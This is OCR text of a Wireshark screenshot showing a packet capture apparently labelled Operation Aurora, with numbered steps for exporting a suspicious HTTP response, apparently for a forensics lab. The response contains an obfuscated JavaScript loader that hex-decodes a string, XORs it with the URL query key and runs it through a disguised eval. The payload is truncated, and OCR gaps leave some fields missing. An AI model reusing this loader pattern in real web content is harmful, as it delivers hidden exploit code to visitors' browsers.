 极光行动.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
1 2010-07-15 01:40:43.727475 192.168.100.206 192.168.100.202 TCP 62 1031 → 80 [SYN] Seq=3982970893 Win=64240 Len=0 MSS=1460 SACK_PERM=1
2 2010-07-15 01:40:43.727723 192.168.100.202 192.168.100.206 TCP 62 80 → 1031 [SYN, ACK] Seq=3036725422 Ack=3982970894 Win=65535 Len=0 MSS=1460 SACK_PERM=1
3 2010-07-15 01:40:43.727806 192.168.100.206 192.168.100.202 TCP 60 1031 → 80 [ACK] Seq=3982970894 Ack=3036725423 Win=64240 Len=0
4 2010-07-15 01:40:43.728271 192.168.100.206 192.168.100.202 HTTP 345 GET /info HTTP/1.1
5 2010-07-15 01:40:43.927531 192.168.100.202 192.168.100.206 TCP 60 80 → 1031 [ACK] Seq=3036725423 Ack=3982971185 Win=65244 Len=0
6 2010-07-15 01:40:44.206373 192.168.100.202 192.168.100.206 HTTP 191 HTTP/1.1 302 Moved
7 2010-07-15 01:40:44.207485 192.168.100.206 192.168.100.202 HTTP 359 GET /info?rFfWELUjLJHpP HTTP/1.1
8 2010-07-15 01:40:44.406216 192.168.100.202 192.168.100.206 TCP 60 80 → 1031 [ACK] Seq=3036725560 Ack=3982971490 Win=64939 Len=0
9 2010-07-15 01:40:44.559995 192.168.100.202 192.168.100.206 TCP 1514 80 → 1031 [ACK] Seq=3036725560 Ack=3982971490 Win=64939 Len=1460 [TCP segment of a reassembled PDU]
10 2010-07-15 192.168.100.206 TCP 1514 80 → 1031 [ACK] Seq=3036727020 Ack=3982971490 Win=64939 Len=1460 [TCP segment of a reassembled PDU]
11 2010-07-15 192.168.100.202 TCP 60 1031 → 80 [ACK] Seq=3982971490 Ack=3036728480 Win=64240 Len=0
12 2010-07-15 192.168.100.206 TCP 1514 80 → 1031 [ACK] Seq=3036728480 Ack=3982971490 Win=64939 Len=1460 [TCP segment of a reassembled PDU]
13 2010-07-15 192.168.100.206 TCP 1514 80 → 1031 [ACK] Seq=3036729940 Ack=3982971490 Win=64939 Len=1460 [TCP segment of a reassembled PDU]
14 2010-07-15 192.168.100.206 TCP 1514 80 → 1031 [ACK] Seq=3036731400 Ack=3982971490 Win=64939 Len=1460 [TCP segment of a reassembled PDU]
15 2010-07-15 192.168.100.206 TCP 1514 80 → 1031 [ACK] Seq=3036732860 Ack=3982971490 Win=64939 Len=1460 [TCP segment of a reassembled PDU]
16 2010-07-15 192.168.100.202 TCP 60 1031 → 80 [ACK] Seq=3982971490 Ack=3036734320 Win=64240 Len=0
17 2010-07-15 192.168.100.206 TCP 1514 80 → 1031 [ACK] Seq=3036734320 Ack=3982971490 Win=64939 Len=1460 [TCP segment of a reassembled PDU]
18 2010-07-15 192.168.100.206 HTTP 1225 HTTP/1.1 200 OK (text/html)
19 2010-07-15 192.168.100.202 TCP 60 1031 → 80 [ACK] Seq=3982971490 Ack=3036736951 Win=61609 Len=0
20 2010-07-15 192.168.100.202 TCP 60 [TCP Window Update] 1031 → 80 [ACK] Seq=3982971490 Ack=3036736951 Win=64240 Len=0
21 2010-07-15 HTTP 475 GET /infowTVeeGDYJWNfsrdrvXiYApnuPoCMjRrSZuKtbVgwuZCXwxKjtEclbPuJPPctcflhsttMRrSyxl.gif HTTP/1.1
22 2010-07-15 192.168.100.206 TCP 60 80 → 1031 [ACK] Seq=3036736951 Ack=3982971911 Win=64518 Len=0
23 2010-07-15 192.168.100.206 HTTP 201 HTTP/1.1 200 OK (GIF89a)
24 2010-07-15 192.168.100.202 TCP 60 1031 → 80 [ACK] Seq=3982971911 Ack=3036737098 Win=64093 Len=0
展开子树(X) Shift+Right
展开全部(E) Ctrl+Right
收起全部(A) Ctrl+Left
应用为列
作为过滤器应用
准备过滤器
对话过滤器
用过滤器着色
追踪流
复制
显示分组字节...
导出分组字节流(B)... Ctrl+H
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)...
转至链接的分组
在新窗口中显示已链接的分组
1 选择关键的数据包
3 导出，并保存为HTML文档
2 在Data上右键
Frame 18: 1225 by s captured (9800 bits) on interface 0
Ethernet II, Src :ee), Dst: Vmware_07:ae:27 (00:0c:29:07:ae:27)
Internet Protoco Dst: 192.168.100.206
Transmission Cont rt: 1031, Seq: 3036735780, Ack: 3982971490, Len: 1171
[8 Reassembled TC #10(1460), #12(1460), #13(1460), #14(1460), #15(1460), #17
Hypertext Transfe
Line-based text data: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">\n
<html>\n
<head>\n
<script>\n
[truncated]\t\tvar IwpVuiFqihVySoJStwXmT = '04271477133b000b1a0c240339133c120e2805160e1503684d705005291a080
\t\tvar RXb = '';\n
\t\tfor (i = 0;i<IwpVuiFqihVySoJStwXmT.length;i+=2) {\n
\t\t\tRXb += String.fromCharCode(parseInt(IwpVuiFqihVySoJStwXmT.substring(i, i+2), 16));\n
\t\t}\n
\t\tvar vuWGWsvUonxrQzpqgBXPrZNSKRGee = location.search.substring(1);\n
\t\tvar NqxAXnnXiILOBMwVnKoqnbp = '';\n
\t\tfor (i=0;i<RXb.length;i++) {\n
\t\t\tNqxAXnnXiILOBMwVnKoqnbp += String.fromCharCode(RXb.charCodeAt(i) ^ vuWGWsvUonxrQzpqgBXPrZNSKRGee.charC
\t\t}\n
\t\twindow["eval".replace(/[A-Z]/g,"")](NqxAXnnXiILOBMwVnKoqnbp);\n
0070 74 68 3a 20 31 31 32 36 36 0d 0a 0d 0a 3c 21 44 th: 1126 6....<!D
0080 4f 43 54 59 50 45 20 48 54 4d 4c 20 50 55 42 4c OCTYPE H TML PUBL
0090 49 43 20 22 2d 2f 2f 57 33 43 2f 2f 44 54 44 20 IC "-//W 3C//DTD
00a0 48 54 4d 4c 20 34 2e 30 2f 2f 45 4e 22 3e 0a 3c HTML 4.0 //EN">.<
00b0 68 74 6d 6c 3e 0a 3c 68 65 61 64 3e 0a 3c 73 63 html>.<h ead>.<sc
00c0 72 69 70 74 3e 0a 09 09 76 61 72 20 49 77 70 56 ript>... var IwpV
00d0 75 69 46 71 69 68 56 79 53 6f 4a 53 74 77 58 6d uiFqihVy SoJStwXm
00e0 54 20 3d 20 27 30 34 32 37 31 34 37 37 31 33 33 T = '042 71477133
00f0 62 30 30 30 62 31 61 30 63 32 34 30 33 33 39 31 b000b1a0 c2403391
0100 33 33 63 31 32 30 65 32 38 30 35 31 36 30 65 31 33c120e2 805160e1
0110 35 30 33 36 38 34 64 37 30 35 30 30 35 32 39 31 503684d7 05005291
0120 61 30 38 30 39 31 62 33 65 36 65 37 31 33 65 31 a08091b3 e6e713e1
0130 31 32 32 35 32 30 62 30 33 31 32 33 64 30 35 31 122520b0 3123d051
0140 38 30 38 33 39 32 63 30 64 32 37 31 32 33 62 30 808392c0 d27123b0
0150 61 30 38 30 35 30 33 33 63 31 63 30 37 33 35 33 a0805033 c1c07353
0160 32 31 61 32 34 30 37 33 35 30 33 31 34 31 34 32 21a24073 50314142
0170 39 33 35 32 35 30 38 32 39 30 38 33 63 30 61 30 93525082 9083c0a0
0180 30 30 30 30 37 32 66 31 34 32 36 32 34 30 31 31 000072f1 42624011
0190 66 32 61 32 37 30 32 32 38 32 35 30 38 32 66 32 f2a27022 825082f2
01a0 35 33 66 32 63 33 39 33 39 34 61 37 31 36 61 32 53f2c393 94a716a2
01b0 36 31 35 32 37 35 32 30 37 31 34 32 35 32 34 33 61527520 71425243
01c0 35 37 64 34 33 37 37 32 63 32 37 30 32 37 30 35 57d43772 c2702705
01d0 61 32 66 34 36 36 61 36 35 37 63 36 65 34 61 32 a2f466a6 57c6e4a2
01e0 35 36 61 37 34 35 30 36 31 34 31 37 36 35 36 36 56a74506 14176566
Frame (1225 bytes) Reassembled TCP (11391 bytes)
Line-based text data (data-text-lines), 11266 字节 分组: 39 · 已显示: 24 (61.5%) · 加